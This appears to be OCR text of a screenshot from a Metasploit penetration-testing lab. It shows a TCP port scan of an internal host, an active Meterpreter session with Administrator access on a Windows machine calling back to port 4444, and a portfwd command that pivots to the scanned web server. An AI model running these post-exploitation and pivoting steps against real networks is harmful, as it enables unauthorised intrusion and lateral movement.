 LXTerminal
File Edit Tabs Help
msf6 auxiliary(scanner/portscan/tcp) > set PORTS 1-100
PORTS => 1-100
msf6 auxiliary(scanner/portscan/tcp) > exploit
[+] 10.4.16.92: - 10.4.16.92:80 - TCP OPEN
[*] 10.4.16.92: - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/portscan/tcp) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN-OMCNBKR66MN\Administ 10.10.22.3:4444 -> 10.4.1
rator @ WIN-OMCNBKR66MN 9.162:49266 (10.4.19.162)
msf6 auxiliary(scanner/portscan/tcp) > sessions 1
[*] Starting interaction with 1...
meterpreter > portfwd add -l 1234 -p 80 -r 10.4.16.92
[*] Local TCP relay created: :1234 <-> 10.4.16.92:80
meterpreter >
/root/Desktop/target LXTerminal HFS / - Mozilla Firefox 1 2 3 4 19:41